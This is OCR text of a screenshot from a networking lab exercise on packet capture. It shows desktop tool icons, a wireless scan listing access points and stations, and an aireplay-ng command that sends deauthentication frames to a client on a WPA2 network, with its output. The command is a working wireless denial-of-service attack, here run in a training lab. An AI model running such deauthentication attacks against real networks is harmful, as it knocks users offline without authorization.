 Recycle Bin
Firefox
Google
Chrome
PuTTY
Wireshark
FileZilla
Nmap -
Zenmap GUI
Wireshark-...
MarcCoron...
MarcCoron...
Performing Packet Capture and Traffic Analysis (4e)
vWorkstation
2024-01-26 12:44:28
Marc Corona
root@sta1: /
00:02:00:00:00:10 -34 100 236 0 0 1 54 WPA2 CCMP PSK
00:02:00:50:00:3E -34 100 236 0 0 1 54 OPN
BSSID STATION PWR Rate Lost Frames Notes Pro
00:02:00:00:00:10 00:02:00:00:00:13 -35 0 - 1 0 1 Sec3
00:02:00:00:00:10 00:02:00:00:00:12 -35 0 - 1 0 1 Sec3
Quitting...
(root@sta1)-[/]
# aireplay-ng --deauth 10 -a 00:02:00:00:00:10 -c 00:02:00:00:00:13 sta1-wlan0 --ig
20:41:18 Waiting for beacon frame (BSSID: 00:02:00:00:00:10) on channel 1
20:41:18 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:19 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:19 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:20 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:20 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:21 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:21 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:22 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:22 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
20:41:23 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
(root@sta1)-[/]
#
Open Select all
Edit Select none
Invert selection
Open Select
Search Local Disk (C:)
Size
Local Disk (C:) Section3_WLAN.cmd 1/3/2022 6:37 AM Windows Comma... 1 KB
wod.log 1/26/2024 11:00 AM Text Document 13 KB
This PC
3D Objects
Desktop
Documents
Downloads
G on Guacamole
Music
Pictures
Videos
Local Disk (C:)
7 items 1 item selected 478 bytes
Type here to search
12:44 PM
1/26/2024